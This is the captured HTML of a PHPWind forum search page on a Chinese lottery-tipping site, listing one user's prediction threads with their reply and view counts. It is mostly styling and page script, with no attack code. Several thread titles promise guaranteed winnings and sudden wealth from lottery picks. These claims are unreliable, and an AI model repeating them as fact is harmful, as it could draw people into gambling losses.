

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://131110.com/bbs/search.php?authorid=193489
body_size: 8151
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gbk" /><title> 天下彩 </title><meta name="generator" content="PHPWind 7.3.2" /><meta name="keywords" content="" /><meta name="description" content="" /><link rel='archives' title='天下彩' href='httpS://131110.com/bbs/simple' /><base id="headbase" href="httpS://131110.com/bbs/" /><link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" /><!--css--><style type="text/css">html{overflow-y:scroll;}body{font-size:9pt; background:#fff;font-family:Verdana; color:#333;}h3,h2{display:inline;font-size:1.0em;}h3{font-weight:normal}/*h3 文章列表页文章标题*/h2 a{color:#000;}/*h2 版块列表页版块名称标题*/h3 a{color:#444;zoom:1;}h4{margin:20px 0 10px;font-size:1.1em}/*a link 基本连接颜色*/a{text-decoration:none;color:#333333;}a:hover{text-decoration:underline;}/*内补丁*/.pdD{padding:.3em .5em}.p10{padding:11px;}/*main color 数值自定义*/.f_one,.t_one,.r_one{background:#f5fcff;}.f_two,.t_two,.r_two{background:#dff6ff;}/*按钮*/.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}/*伪类按钮*/.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}/*图像*/.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}/*form*/textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}select{border:solid 1px #c7e1ef;}.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}/*全局*/#header{min-width:980px;}.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/#head{width:980px;margin:0 auto;}.main-wrap{top;margin-top:4px;padding-top:5px;}#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;} /*内容*//*文字ad*/.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}#topbar{margin:auto;max-width:1200px;}#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}#nav-top li{float:left;margin-left:1em;}*//*顶部导航*/#nav-operate{ margin:auto;}#nav-operate td{padding:1em .5em}#nav-operate a{display:block;width:80px;text-align:center;}#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}#nav-global li{float:left;}#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}*//*用户登录*/#nav-user{ padding-left:.7em;float:right;}#nav-user td{ padding:0 .7em 0 0; font-size:12px;}#nav-user table{height:32px}#nav-user table a{ color:#f2f9ff}#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}.hide{display:none}#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}.user-table td{padding:1em 1em .5em 2em;}/*位置*/#breadCrumb{padding:10px 0 5px;color:#999;}/*底部*/#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}.bottom{margin:0 auto 15px;}.bottom ul{ padding:0; margin:0; list-style:none;}.bottom ul li{ padding:0 1em 0 0;display:inline;}.bottom ul li a{white-space:nowrap;}/*公告*/#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}#notice a{padding-right:.5em;}/*table*/.t{border:1px solid #87bcd8;}.t table{width:100%;}.t3{margin:5px auto;}.t5{border:1px solid #c7e1ef;}.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}/*table head*/.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}.h span{font-weight:normal;}.h h2{font-weight:bold}.h a{font-family:Arial;color:#006699}.h span a,.h span{color:#006699;}.closeicon{margin-top:.3em}.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}.cate_fold:hover{text-decoration:none;}/*table tr1*/.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}/*table tr2*/.tr2{background:#f2f9ff;color:#333;}.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}.tr2 a{color:#333;margin:0 2px 0}/*table tr3*/.tr3{ line-height:1.5;}.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}.tr3 th{text-align:left;font-weight:normal;}.z .tr3:hover{background:#dff6ff;}.tr td,.tr th{padding:2px}.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*//*浏览页*/h1{font-size:16px;margin:15px;color:#008ef1;}.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}.tpc_content font{line-height:1.5em;}.tpc_content a{text-decoration:none;color:#0070AF;}.tpc_content a:hover{text-decoration:underline}.tpc_content ol{list-style-type:decimal;}.tpc_content ul{list-style-type:disc;}.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}/*.tips li{list-style:none;width:30%;height:100px;line-height:20px; min-width:210px;margin:0 1px;float:left;overflow:hidden;text-overflow:ellipsis;}*/.tips li{list-style:none;width:30%;height:15px;line-height:20px; min-width:210px;float:left;}.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}.tipad .fr a{color:#888;}.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}.blockquote3 .quote{color:#999;font-size:12px;}.blockquote3 .text{padding:0 10px 10px 10px;}.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}.quote{width:67%;}.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}.blockquote2 ol li:hover{background:#fff;color:#008ef1;}.blockquote2 ol li{list-style-type:decimal;}/*pages*/.pages{border:0px solid #c7e1ef;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}.pages a,.pages b,.pages .pagesone{display:block;float:left;}.pages a{padding:0 7px;color:#333;}.pages b{padding:0 7px;background:#c5d8e8;color:#333;}.pages a:hover{background:#dff6ff;text-decoration:none;}.pages .pagesone{border-left:1px solid #c7e1ef;background:#dff6ff;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}.pages input{border:1px solid #c7e1ef;padding-left:1px;}/*userimg*/.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }/*5像素圆角*/.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}.y-bg4{padding:0 10px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}/*menu*/.menu{position:absolute;background:#fff;border:1px solid #c7e1ef;}.menu a{display:block;padding:4px 8px;}/*下来框*/.menu-post{border:2px solid #c7e1ef;padding:1px;background:#87bcd8;}.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}.menu-b .h{border-bottom:1px solid #a9d5e9;}.menu-half li{width:46%;float:left;}.menu-half li a{float:left;}/*弹出框 popout*/.popoutContent{background:#fff;border:1px solid #4680b6;}.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}.bgcorner1{background-position: 0 0 }.bgcorner2{background-position: -5px 0 }.bgcorner3{background-position: -5px -5px}.bgcorner4{background-position:0 -5px}.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}.pobg1{height:5px; }.pobg2{width:5px;}.pobg3{height:5px;}.pobg4{width:5px;}.popoutContent td{padding:.5em .6em;border-bottom:1px solid #c7e1ef;}.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}.listTable{margin:0 1em .5em}.listAppItem{padding:0 .5em 1em}.listAppItem ul{padding:.5em;}.listAppItem li{width:95%;float:left;padding-bottom:.35em;}.listAppItem li a{float:left;padding-left:20px;display:inline;}/*icon*/.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}/*工具栏*/.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}/*span color 数值自定义*/.black,.black a{color:#333}.s1{color:#008000;} /*绿*/.s2{color:#984B98;} /*紫*/.s3{color:#ff6600;} /*橙*/.s4{color:#0033FF;} /*蓝*/.s5{color:#659B28} /*浅绿*/.s7,.s7 a{color:#ff00a2;}.s8,.s8 a{color:#006699;}.gray,.gray a{color:#908c8c;} /*次要字颜色*/.red{color:#ff0000;}/*红*/.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/ /*自定义css*/</style><!--css--><!--[if IE]><style type="text/css">.tr1 td.td1{border-top:0}.t4{padding:0}.t table{border-collapse:collapse;}.t {padding:0}</style><![endif]--><script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script><script language="JavaScript">var agt = navigator.userAgent.toLowerCase();var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));var is_gecko= (navigator.product == "Gecko");var imgpath = 'images';var verifyhash = '89ee49a2';var modeimg = '';var modeBase = '';var winduid = '';var windid	= '';var groupid	= 'guest';var gIsPost = true;if (location.href.indexOf('/simple/') != -1) { getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);} else if (location.href.indexOf('.html')!=-1) { var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1'); if (base != location.href) { 	getObj('headbase').href = base; }}</script></head><body onkeydown="try{keyCodes(event);}catch(e){}"><div id="main"><style type="text/css">.forum-search{width:580px;margin:20px auto;background:#dff6ff;border:1px solid #c7e1ef;padding:10px 20px;}.forum-search table{border:0;}.s-mb{margin-bottom:1px;}.forum-search span{padding-right:1em;}</style><form name="sF" action="search.php?#submit" method="post" onSubmit="this.submit.disabled=true;"><input type="hidden" name="step" value="2" /><div class="t" style="margin-top:8px;"> <table width="100%" cellspacing="0" cellpadding="0"> <tr> 	<td class="h" colspan="2"><a href="index.php" title="天下彩">天下彩</a> &raquo; <a href="search.php">搜索目标</a></td> </tr> <tr class="tr2"> 	<td colspan="2">&nbsp;</td> </tr> <tr class="tr3"> 	<td colspan="2"> 		<div class="forum-search"> 			<div style="padding-left:80px;"> 			<span class="b f14">关键字</span><input class="input" type="text" id="keyword" name="keyword" value="" size="40" style="padding:5px 0 0 2px;height:21px;font-size:14px;" /> 			<input class="btn b" type="submit" name="submit" value="搜索" style="width:70px;height:27px;font-size:14px;" /> 			<a style="cursor:pointer;" onclick="showAdvancedSearch();">高级搜索</a> 			</div> 		</div> 		<div class="forum-search" id="advanced_search" style="display:none;"> 			<table width="100%" cellspacing="0" cellpadding="0"> 				<tr> 					<td class="b">用户名</td> 					<td><span><input type="text" name="pwuser" value="" class="input"></span></td> 				<tr> 					<td class="b">关键字匹配方式</td> 					<td> 						<span><input type="radio" name="method" class="s-mb" value="AND" checked/> 完全匹配(2个字节以上,多关键词用'|'或空格分开)</span> 						<span><input type="radio" name="method" class="s-mb" value="OR" /> 部分匹配</span> 					</td> 				</tr> 				<tr> 					<td class="b">帖子范围</td> 					<td> 						<span><input type="radio" name="sch_area" class="s-mb" value="0" checked /> 主题标题</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="1" disabled /> 主题标题与主题内容</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="2" disabled />回复标题与回复内容</span> 						<input type="checkbox" name="digest" class="s-mb" value="1" />精华 					</td> 				</tr> 				<tr> 					<td class="b">所在版块</td> 					<td> 						<select name="f_fid" > 						<option value="all">全部版块分类</option> 						<option value="1">>> 默认分类</option><option value="6"> &nbsp;|- 吉利平肖平码论坛</option><option value="9"> &nbsp;|- 回收站</option><option value="10"> &nbsp;|- 活动记录</option><option value="11"> &nbsp;|- 吉平高手榜专区</option><option value="14"> &nbsp;|- 论坛奖金</option><option value="15"> &nbsp;|- 平特一肖比赛</option><option value="16"> &nbsp;|- 交流专区</option><option value="17"> &nbsp;|- 活动进行中...</option><option value="18"> &nbsp;|- 综合资料版块</option><option value="21"> &nbsp;|- 文化墙</option><option value="12">>> 文字专区</option><option value="19"> &nbsp;|- 1</option><option value="20"> &nbsp;|- 1</option><option value="22"> &nbsp;|- 1</option><option value="23"> &nbsp;|- 1</option><option value="24"> &nbsp;|- 1</option><option value="25"> &nbsp;|- 1</option><option value="26"> &nbsp;|- 1</option><option value="27"> &nbsp;|- 1</option><option value="28"> &nbsp;|- 1</option><option value="29"> &nbsp;|- 1</option><option value="30"> &nbsp;|- 1</option><option value="31"> &nbsp;|- 1</option><option value="32"> &nbsp;|- 1</option><option value="33"> &nbsp;|- 1</option><option value="34"> &nbsp;|- 1</option><option value="35"> &nbsp;|- 1</option><option value="36"> &nbsp;|- 1</option><option value="13"> &nbsp;|- VIP入驻</option><option value="37">>> 图片专区</option><option value="38"> &nbsp;|- 2</option><option value="39"> &nbsp;|- 2</option><option value="40"> &nbsp;|- 2</option><option value="41"> &nbsp;|- 2</option><option value="42"> &nbsp;|- 2</option><option value="43"> &nbsp;|- 2</option><option value="44"> &nbsp;|- 2</option><option value="45"> &nbsp;|- 2</option><option value="46"> &nbsp;|- 2</option><option value="47"> &nbsp;|- 2</option><option value="48"> &nbsp;|- 2</option><option value="49"> &nbsp;|- 2</option><option value="50"> &nbsp;|- 2</option><option value="51">>> 视频专区</option><option value="52"> &nbsp;|- 3</option><option value="53"> &nbsp;|- 3</option><option value="54"> &nbsp;|- 3</option><option value="55"> &nbsp;|- 3 </option><option value="56"> &nbsp;|- 3 </option><option value="57"> &nbsp;|- 3 </option><option value="58"> &nbsp;|- 3 </option><option value="59"> &nbsp;|- 3</option><option value="60"> &nbsp;|- 3</option><option value="61"> &nbsp;|- 3</option><option value="62"> &nbsp;|- 3</option><option value="63"> &nbsp;|- 3</option><option value="64"> &nbsp;|- 3</option><option value="65"> &nbsp;|- 1</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">发贴时间</td> 					<td> 						<select name="sch_time"> 						<option value="newatc" >最新主题帖</option><option value="86400" >1天内的主题</option><option value="172800" >2天内的主题</option><option value="604800" >1星期内的主题</option><option value="2592000" >1个月内的主题</option><option value="5184000" >2个月内的主题</option><option value="7776000" selected>3个月内的主题</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">结果排序</td> 					<td> 						<span><select name="orderway"> 						<option value="lastpost" >最后回复时间</option> 						<option value="replies" >回复</option> 						<option value="hits" >人气</option> 						</select></span> 						<span><input type="radio" name="asc" value="ASC" class="s-mb" /> 升序</span> 						<input type="radio" name="asc" value="DESC" class="s-mb" checked /> 降序 					</td> 				</tr> 			</table> 		</div> 	</td> </tr> </table></div></form><script language="JavaScript">window.onunload = function(){document.sF.submit.disabled = false;};function showAdvancedSearch(){ if (getObj('advanced_search').style.display == 'none'){ 	getObj('advanced_search').style.display = ''; } else { 	getObj('advanced_search').style.display = 'none'; }}</script><div class="t"><table width="100%" cellspacing="0" cellpadding="0"><tr><td colspan="7" class="h">主题列表</td></tr><tr class="tr2 tac"><td width="5%">状态</td><td width="*">标题</td><td width="15%">论坛</td><td width="13%">作者</td><td width="6%">回复</td><td width="6%">人气</td><td width="20%">最后发表</td></tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topicnew.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4401098" target="_blank">[02错01]332期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-28</td><td class="y-style">0</td><td class="y-style">30</td><td class="y-style"><a href="read.php?tid=4401098&page=e#a" target="_blank">2025-11-28 04:04</a><br />by: 还是朋友</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topicnew.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4384673" target="_blank">[07错02]126期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-25</td><td class="y-style">4</td><td class="y-style">872</td><td class="y-style"><a href="read.php?tid=4384673&page=e#a" target="_blank">2025-11-27 18:40</a><br />by: 道听途说</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4396891" target="_blank">[01错00]331期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-27</td><td class="y-style">0</td><td class="y-style">202</td><td class="y-style"><a href="read.php?tid=4396891&page=e#a" target="_blank">2025-11-27 08:22</a><br />by: 还是朋友</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4385921" target="_blank">[00错00]330期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-26</td><td class="y-style">10</td><td class="y-style">610</td><td class="y-style"><a href="read.php?tid=4385921&page=e#a" target="_blank">2025-11-26 17:27</a><br />by: 马上成功</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4359959" target="_blank">[06错02]125期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-21</td><td class="y-style">19</td><td class="y-style">2008</td><td class="y-style"><a href="read.php?tid=4359959&page=e#a" target="_blank">2025-11-25 18:31</a><br />by: 兔死犬饥</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4380985" target="_blank">[03错01]329期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-25</td><td class="y-style">0</td><td class="y-style">172</td><td class="y-style"><a href="read.php?tid=4380985&page=e#a" target="_blank">2025-11-25 04:34</a><br />by: 还是朋友</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4375358" target="_blank">[02错00]328期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-24</td><td class="y-style">6</td><td class="y-style">391</td><td class="y-style"><a href="read.php?tid=4375358&page=e#a" target="_blank">2025-11-24 15:11</a><br />by: 甜孙爷爷</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4370183" target="_blank">[01错00]327期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-23</td><td class="y-style">6</td><td class="y-style">433</td><td class="y-style"><a href="read.php?tid=4370183&page=e#a" target="_blank">2025-11-23 19:54</a><br />by: 马首是瞻</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4364222" target="_blank">[00错00]326期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-22</td><td class="y-style">1</td><td class="y-style">271</td><td class="y-style"><a href="read.php?tid=4364222&page=e#a" target="_blank">2025-11-22 12:22</a><br />by: 真的爱你</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4352787" target="_blank">[14错04]325期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-20</td><td class="y-style">27</td><td class="y-style">2853</td><td class="y-style"><a href="read.php?tid=4352787&page=e#a" target="_blank">2025-11-21 15:14</a><br />by: 蛇打七寸</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4346746" target="_blank">[13错03]324期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-19</td><td class="y-style">61</td><td class="y-style">10538</td><td class="y-style"><a href="read.php?tid=4346746&page=e#a" target="_blank">2025-11-20 18:13</a><br />by: 言不由衷</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4345575" target="_blank">[12错03]323期.还是朋友√√√⑤不中√√√</a></th><td class="y-style"><a href="thread.php?fid=11">天下彩</a></td><!--<a href="thread.php?fid=11">吉平高手榜专区</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-19</td><td class="y-style">12</td><td class="y-style">2519</td><td class="y-style"><a href="read.php?tid=4345575&page=e#a" target="_blank">2025-11-19 19:15</a><br />by: 过目成诵</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4343700" target="_blank">[05错01]124期，[6 肖中中特]=★铁的承诺，包有钱赚！绝对中到你暴富 ！</a></th><td class="y-style"><a href="thread.php?fid=6">天下彩</a></td><!--<a href="thread.php?fid=6">吉利平肖平码论坛</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=193489">还是朋友</a><br />2025-11-19</td><td class="y-style">1</td><td class="y-style">404</td><td class="y-style"><a href="read.php?tid=4343700&page=e#a" target="_blank">2025-11-19 08:18</a><br />by: 山上无老虎</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4332591" 